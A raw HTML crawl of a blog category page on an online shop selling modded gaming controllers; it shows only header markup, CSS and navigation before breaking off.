

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evilcontrollers.com/blog/category/team-solomid
body_size: 46941
content:
<!doctype html>
<html class="use-header2" lang="en">
    <head >
        
        <meta charset="utf-8"/>
<meta name="title" content="Team Solomid"/>
<meta name="description" content="Where good controllers go bad."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>Team Solomid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_AjaxCart/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_AjaxCart/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_AjaxCart/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_AjaxCart/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_GDPR/css/gdpr.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mmegamenu/css/megamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mmegamenu/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/margin-padding.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mpanel/css/color.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Ulmod_Notificationbar/css/notificationbar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/pe-icon-7-stroke.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/menu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/footer/normalize.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/footer/library.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/css/footer/evil.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_Blog/css/blog-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_Blog/css/blog-new.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_Blog/css/blog-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_Blog/css/comments.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_InstantSearch/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Amasty_SocialLogin/css/source/mkcss/amsociallogin.min.css" />

<link  rel="canonical" href="https://www.evilcontrollers.com/blog/category/team-solomid" />
<link  rel="icon" type="image/x-icon" href="https://www.evilcontrollers.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.evilcontrollers.com/media/favicon/stores/1/favicon.png" />
<meta name="google-site-verification" content="2syeReUa68DrgNSDFxzLLpf5hV7ERFfkrKp6c6U6e-I" />

<meta name="facebook-domain-verification" content="o1v3u3mt7hmmv5jkye8i1pwd92wok7" />

<meta name="ahrefs-site-verification" content="d1e8b81bd1f13d65c8353a0d2dca92cbb9cb3d96b1a368fcdafd7ca7ce4377cc">



<!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2471368242951533&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->



<!-- Tiktok Pixel Code -->

<!-- End Tiktok Pixel Code -->

<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->



<style>

.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication).confirm .modal-inner-wrap { transform: none !important;}
    
  .header .header-placeholder.header-sticky {
    border-bottom: 4px solid #81BD41;
  }
  .header .header-placeholder {
    background-color: #000;
  }
  #mainMenu .dropdown > a:before,
  #mainMenu .dropdown > a:after {
    content: none;
  }
  #mainMenu .dropdown > a {
    background: none;
    margin: 0;
    padding-left: 0;
    padding-right: 0;
    font-weight: 600;
  }
  #mainMenu .dropdown > a > span {
    padding-left: 27px;
    padding-right: 27px;
  }
  .header .header-placeholder .nav-main-menu li a:hover, 
  .header .header-placeholder .nav-main-menu li a:focus {
    background-color: #81BD41 !important;
  }
  .header .header-placeholder .megamenu-hover .navigation .nav-main-menu li > ul.dropdown-menu {
    font-family: 'Montserrat', sans-serif;
  }
  .header .header-placeholder .megamenu-hover .navigation .nav-main-menu li > ul.dropdown-menu a:hover {
    color: #81BD41;
  }
  .header .header-placeholder .megamenu-hover .navigation .nav-main-menu li:hover > ul.dropdown-menu {
    border-left: 4px solid #81BD41;
  }
  .header .header-placeholder .megamenu-hover .navigation .nav-main-menu li li > a {
    padding: 6px 0 !important;
  }
  .header .header-placeholder .table-icon-menu button:hover, .header .header-placeholder .table-icon-menu .showcart:hover,
  .header .header-placeholder .links .social-login-link:hover {
    color: #81BD41;
  }
  .minicart-wrapper .action.showcart span.qty {
    background-color: #81BD41;
  }

  /* main slider and accessible-gaming slider type */
  #slider-1-slide-18-layer-7,
  #slider-12-slide-70-layer-7 {
    font-weight: 900 !important;
  }
  #slider-12-slide-70-layer-7 span {
    font-weight: 900 !important;
  }

 .cms-index-index h1,
 .cms-index-index .h1, 
.cms-index-indexh2, 
.cms-index-index .h2, 
.cms-index-index h3, 
.cms-index-index .h3, 
.cms-index-index h4, 
.cms-index-index .h4, 
.cms-index-index h5, 
.cms-index-index .h5, 
.cms-index-index h6, 
.cms-index-index .h6 {
    font-weight: 900;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
  .cms-index-index h2 {
    font-size: 29px !important;
    line-height: 31px !important;
  }
  .cms-index-index section.featured h2 {
    color: #fff;
  }
  #home section.featured .slick-prev:before, #home section.featured .slick-next:before {
    color: #fff;
  }
  #home section.featured .slick-prev {
    margin-left: -15px !important;
    display: none !important;
  }
  #home section.featured .slick-next {
    margin-right: -20px !important;
    display: none !important;
  }
  .cms-index-index .featured-controllers .products-grid .product-item-details .product-item-name .product-item-link {
    color: #fff;
    font-weight: 500;
  }
   .cms-index-index .featured-controllers .products-grid .product-top {
    background-color: transparent !important;
    border: none !important;
    padding: 0 !important;
  }
  .cms-index-index .featured-controllers  .products-grid .product-item-details > div {
    padding-top: 0px !important;
  }
   .cms-index-index .featured-controllers .featured-slider .price-wrapper .price {
    font-weight: 600;
    color: #81BD41;
    font-family: 'Montserrat', sans-serif;
  }
  #home section.deals {
    margin: 0 !important;
  }
  .publications-img {
    max-width: 727px;
    margin: 0 auto;
  }
  article#home .deals {
    background-color: #000;
    padding-top: 61px;
    padding-bottom: 89px;
    padding-left: 20px;
    padding-right: 20px;
  }
  section.email {
    background-color: #0098CE !important;
    padding-bottom: 34px !important;
    padding-top: 30px !important;
  }
 section.email h2 {
    color: #fff !important;
  }
  .angle-input {
    margin: 0 5px;
  }
 section.email #submit-btn {
    margin-left: 5px;
    color: #000;
    background-color: #81BD41;
    padding-left: 26px !important;
    padding-right: 26px !important;
    font-weight: 500 !important;
  }
  button.btn, a.btn {
    color: #000;
    background-color: #81BD41;
    padding-left: 26px !important;
    padding-right: 26px !important;
    font-weight: 500 !important;
    font-family: 'Montserrat', sans-serif !important;
    text-transform: uppercase;
  }
.angle-input:before,
.angle-input:after,
.btn-slanter:before,
.btn-slanter:after {
    content: none;
  }
 input.form-control, 
button.btn {
    font-family: 'Montserrat', sans-serif !important;
  }
  .btn-slanter:hover,
 button.btn:hover,
 section.email #submit-btn:hover {
    background-color: #5a852d;
    color: #fff;
  }
  section.custom-access {
    font-family: 'Montserrat', sans-serif !important;
    background: url('https://staging.evilcontrollers.com/media/wysiwyg/accessible-bg-img-opt.png');
    background-size: cover;
    padding-top: 61px;
    padding-bottom: 54px;
    padding-left: 40px;
    padding-right: 40px;
    text-align: center;
    color: #fff;
  }
  section.custom-access p {
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 28px;
  }
  section.custom-access.black {
    background: none;
    background-color: #000;
  }
  div.custom-inner-wrap {
    max-width: 844px;
    margin: 0 auto;
  }
 div.featmods-inner-wrap {
    max-width: 842px;
    margin: 0 auto;
  }
  div.custom-inner-wrap h2 {
    margin-bottom: 18px;
  }
  .featured-mods {
    background-color: #000;
    padding-top: 40px;
    padding-bottom: 110px;
    padding-left: 40px;
    padding-right: 40px;
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif !important;
  }
 .mods-cols-grid {
    display: flex;
    justify-items: stretch;
    justify-content: space-between;
    margin-top: 56px;
  }
 .mod-col-item {
    padding: 0 20px;
    max-width: 200px;
  }
  .mod-col-item img.icon-customized {
    max-width: 48px;
    height: auto;
    padding-bottom: 24px;
  }
  .mod-col-item img.icon-thumbstick {
    max-width: 37px;
    height: auto;
    padding-bottom: 36px;
  }
  .mod-col-item img.icon-fps-mods {
    max-width: 50px;
    height: auto;
    padding-bottom: 24px;
  }
  .mod-col-item img.icon-face-btns {
    max-width: 89px;
    height: auto;
    padding-bottom: 31px;
  }

  /* social images */
  section.social .media-box > img {
    filter: none;
  }
  section.social .media-box {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
  }

  .scroll-to-top {
    background: #81BD41;
    color: #222222 !important;
  }
  .scroll-to-top:hover {
    background: #fff;
  }
  .u-userLauncherColor:not([disabled]) {
    background-color: #81BD41 !important;
  }
  .footer {
    font-family: 'Montserrat', sans-serif;
  }
  .footer-logo {
    display: inline-block;
    float: left;
    margin-bottom: 104px;
    margin-right: 26%;
  }
  .footer-logo img {
    max-width: 87px;
    margin-top: 27px;
  }
  .footer-shop-column {

  }
  .footer-company-column {
    margin-left: 20%;
  }
  .footer h2 {
    color: #000 !important;
    font-size: 18px !important;
  }
  .footer .collapse-col ul.footer-ul li a{
    color: #000 !important;
    font-family: 'Open-Sans', sans-serif;
  }
  .footer .middle-footer {
    background: rgb(129,189,65) !important;
    background: linear-gradient(137deg, rgba(129,189,65,1) 0%, rgba(0,152,206,1) 100%) !important;
    padding-bottom: 48px;
  }
  .footer h2:before {
    content: none !important;
  }
  .footer .block.newsletter .form.subscribe input[type="email"] {
    background-color: #fff;
  }
  .bottom-footer {
    background: rgb(100,150,55) !important;
    background: linear-gradient(137deg, rgba(100,150,55,1) 0%, rgba(4,122,164,1) 100%) !important;
  }
  .footer .bottom-footer {
    margin-top: 0 !important;
    padding-bottom: 18px !important;
  }
  .footer .bottom-footer ul.menu li,
  .footer .bottom-footer .footer-copyright {
    color: #000 !important;
  }
  .footer .socials li a {
    color: #000 !important;
    background-color: transparent !important;
  }
  .footer-eye {
    display: none !important;
  }
  #instruct-page section.banner .banner-bg,
  section.blackbackground {
    background: #000 !important;
    background-color: #000 !important;
  }

  /*About Accessible Gaming Page*/

  .cms-accessible-gaming .page-bg {
    background-color: #000;
    padding-top: 56px;
    padding-bottom: 62px;
  }

  .cms-accessible-gaming  .inner-content {
    max-width: 765px;
    margin-left: auto;
    margin-right: auto;
  }

  .cms-accessible-gaming  .inner-content.after-gallery {
    margin-top: 64px;
  }

  .cms-accessible-gaming  .reversed {
    max-width: 614px;
    color: #fff;
    margin-bottom: 30px;
    margin-left: auto;
    margin-right: auto;
    font-family: Montserrat, sans-serif;
    font-size: 20px;
    line-height: 25px;
  }

  .cms-accessible-gaming  .large-copy {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 29px;
    font-weight: 800;
    line-height: 38px;
  }

  .cms-accessible-gaming  .hr-grad-line-01 {
    height: 2px;
    max-width: 735px;
    background-image: url('../images/hr-grad-01.png');
    background-position: 0 0;
    background-size: auto;
    margin: 56px auto 35px;
  }

  .cms-accessible-gaming  .hr-grad-line-02 {
    height: 2px;
    max-width: 735px;
    background-image: url('../images/hr-grad-02.png');
    background-position: 0 0;
    background-size: auto;
    margin: 44px auto 56px;
  }

  .cms-accessible-gaming  .accsb-gallery-wrap {
    max-width: 1112px;
    justify-content: space-between;
    margin-top: 61px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
  }

  .cms-accessible-gaming  .accsb-product {
    max-width: 32%;
  }

  .cms-accessible-gaming .text-block {
    color: #fff;
    margin-top: 18px;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 21px;
  }

  .cms-accessible-gaming .request-wrap {
    flex-direction: column;
    align-items: center;
    display: flex;
  }

  .cms-accessible-gaming .request-heading {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    font-size: 29px;
    font-weight: 800;
    line-height: 45px;
  }

  /* media queries */
  @media (max-width: 1199px) {
    .header .header-placeholder .logo img {
      max-height: 55px;
    }
    .header .header-placeholder .nav-main-menu li > a {
      font-family: 'Montserrat', sans-serif;
    }
  }
  @media screen and (max-width: 991px) {
     .cms-accessible-gaming .page-bg {
      padding-left: 40px;
      padding-right: 40px;
    }
  }

  @media screen and (max-width: 767px) {
    .cms-accessible-gaming .request-heading {
      font-size: 29px;
      line-height: 38px;
    }
    h1.page-header, h1.page-header span.base {
      font-size: 12px !important;
      line-height: 12px !important;
    }
  }

  @media screen and (max-width: 479px) {
     .cms-accessible-gaming .reversed {
      margin-bottom: 20px;
      font-size: 17px;
      line-height: 24px;
    }

     .cms-accessible-gaming .large-copy {
      font-size: 22px;
      line-height: 31px;
    }

     .cms-accessible-gaming .accsb-gallery-wrap {
      flex-direction: column;
    }

     .cms-accessible-gaming .accsb-product {
      max-width: 100%;
      margin-bottom: 40px;
    }
  }
   
</style>

<style>
    /*common*/
    .catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left {
        left: 19%;
    }
    .catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        right: 19%;
    }
    .catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,
    .catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        top: 18%;
    }
    /*product-ps5-custom-controller-creator*/
    .product-ps5-custom-controller-creator.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left {
        left: 16%;
    }
    .product-ps5-custom-controller-creator.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        right: 16%;
    }
    /*product-ps4-evil-shift-custom-controller*/
    .product-ps4-evil-shift-custom-controller.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left {
        left: 17%;
    }
    .product-ps4-evil-shift-custom-controller.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        right: 17%;
    }
    .product-ps4-evil-shift-custom-controller.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-left,
    .product-ps4-evil-shift-custom-controller.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components .graphic-right {
        top: 22%;
    }
</style>


<noscript>
Please ensure Javascript is enabled for purposes of 
<a href="https://userway.org">website accessibility</a>
</noscript>


<style>
@media (max-width: 648px) {
body.catalog-product-view .custom-creator #custom-creator-gallery .controller-view .components img:last-child {width: 82%;}
}
.cms-page-view #store-template .hero-section .row {
display:flex;
flex-wrap: wrap;
}
</style>            

<link rel="prefetch" as="script" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/magepack/bundle-common.min.js"/>


<style>
    #social-login-popup .social-login-title {
        background-color: black    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button {
        background-color: black;
        border: black    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.evilcontrollers.com/media/mgs/css/1/custom_config.css" /> 
            </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/images/loader-2.gif"}}' id="html-body" class="blog-page blog-page-list mflazyzoad-no-js blog-category-team-solomid blog-category-view page-layout-2columns-right wide">
    
            
                    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>






    <style>
        .mflazyzoad-no-js [data-original],
        .mflazyzoad-no-js [data-originalset] {
            display: none!important;
        }
    </style>


<div class="widget block block-static-block">
    <div class="header-deals">
<div class="current-deal"><strong>HOLIDAY SALE | 50% OFF SITEWIDE | </strong>FREE SHIPPING OVER $200</div>
</div></div>
<div class="main-wrapper"><header class="header header2">

    










    <div id="placeholder-header" style="display: none"></div>

<div class="header-placeholder">

    <div class="header-content">
        <div class="container">
                            <div class="row">
                    <div class="col-md-3 col-sm-3 col-xs-3 hidden-lg">
                        <div class="navbar-toggle-menu">
                            <button class="action nav-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                    </div>
                    <div class="col-lg-2 col-md-6 col-sm-6 col-xs-6">
                            <a class="logo" href="https://www.evilcontrollers.com/" title="Evil Controllers - Modded Controllers">
        <img class="img-responsive" src="https://www.evilcontrollers.com/media/logo/stores/1/evil_logo_.png"
             alt="Evil Controllers - Modded Controllers"
        />
    </a>
                    </div>
                                            <div class="hidden-md hidden-sm hidden-xs col-lg-7 col-md-6 col-sm-6 col-xs-6 tab-megamenu megamenu-content mgs-menu">
                            <div class="megamenu-hover">
                                <div id="main-Menucontent" class="tab-pane active">      

					<nav class="navigation" role="navigation">
		<ul id="mainMenu" class="nav nav-main nav-main-menu">
						
															<li class="dropdown  static-menu level0">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com/controller-creator" class="level0"><span>Create</span></a>						</li>
											<li class="dropdown  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com/store" class="level0 dropdown-toggle"><span>SHOP</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul>
<li><a href="/ps5-evil-shift-custom-controller-series">Playstation 5 + PC</a></li>
<li><a href="/xbx-custom-modded-pro-controller-series">Xbox Series X + PC</a></li>
<li><a href="/ps4-evil-shift-series">Playstation 4 + PC</a></li>
<li><a href="/custom-accessible-adaptive-gaming-controllers">Accessible + PC</a></li>
<li><a href="/store?cat=247">XB1S Ready to Ship</a></li>
<li><a href="/store">SHOP ALL</a></li>
</ul>
</li></ul>						</li>
											<li class="dropdown  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com" class="level0 dropdown-toggle"><span>Playstation</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li><div></div>
<ul>
<li><a href="ps5-evil-shift-custom-esports-gaming-controller">PS5 Esports Shift</a></li>
<li><a href="/ps5-master-mod-custom-esports-gaming-controller">PS5 Master Mod</a></li>
<li><a href="/ps4-evil-shift">PS4 Esports Shift</a></li>
<li><a href="/ps4-master-mod">PS4 Master Mod</a></li>
</ul></li></ul>						</li>
											<li class="dropdown  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com" class="level0 dropdown-toggle"><span>Xbox</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li><div></div>
<ul>
<li><a href="/xbx-evil-shift-custom-esports-gaming-controller">XBX Esports Shift</a></li>
<li><a href="/xbx-master-mod-custom-esports-gaming-controller">XBX Master Mod</a></li>
</ul></li></ul>						</li>
											<li class="dropdown  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com/accessible-gaming" class="level0 dropdown-toggle"><span>Accessible</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><div></div>
<ul>
<li><a href="/accessible-controller-creator">One-Handed Creator</a></li>
<li><a href="/custom-accessible-adaptive-gaming-controllers">Accessible Products</a></li>
<li><a href="/accessible-gaming">About Accessibility</a></li> 
<li><a href="https://evilcontrollers.zendesk.com/hc/en-us/requests/new">Submit a Request</a></li>
</ul></li></ul>						</li>
											<li class="  static-menu level0 dropdown">
							<a onclick="toggleMenu(this)" href="https://www.evilcontrollers.com" class="level0 dropdown-toggle"><span>Support</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li><ul>
<li><a href="/contact-support">Customer Support</a></li>
<li><a href="/instructions">User Manuals</a></li>
<li><a href="/order_tracking">Order Tracking</a></li>
</ul></li></ul>						</li>
														</ul>
	</nav>
</div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="top-links list-inline text-right"> 
<li><a href="https://www.evilcontrollers.com/customer/account/" id="idLVxJwp33" >My Account</a></li> 
<li><a href="https://www.evilcontrollers.com/customer/account/create/" id="idnMmOQbu7" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.evilcontrollers.com/customer/account/login/"        >Sign In</a>
</li>
</ul></div></div>                            </div>
                        </div>
                                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
                        <ul class="table-icon-menu">
                            <li class="hidden-md hidden-sm hidden-xs">
                                <button class="action-search hidden-md hidden-sm hidden-xs"><i class="pe-7s-search"></i></button>
                            </li>
                            <li class="hidden-md hidden-sm hidden-xs">
                                                                    <div class="links">
                                        <a href="/customer/account/login/" class="social-login-link action"><i class="pe-7s-user"></i></a>
                                    </div>
                                                            </li>
                            <li>
<div data-block="minicart" class="minicart-wrapper minicart-sidebar">
    <a class="action showcart" href="https://www.evilcontrollers.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
